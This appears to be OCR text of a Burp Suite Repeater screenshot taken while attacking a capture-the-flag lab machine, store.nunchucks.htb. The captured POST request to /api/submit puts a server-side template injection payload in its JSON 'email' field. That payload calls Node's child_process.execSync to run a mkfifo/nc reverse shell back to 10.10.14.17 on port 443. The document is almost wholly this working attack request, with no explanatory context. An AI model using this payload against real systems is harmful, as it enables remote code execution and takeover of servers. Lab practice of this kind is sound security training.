 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=RvMPgzxGaR81MhQj_R2hd-kK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 138
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /
tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.17 443 >/tmp/f')\")()}}emvee@emvee.local"
}
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 15
Inspector
Notes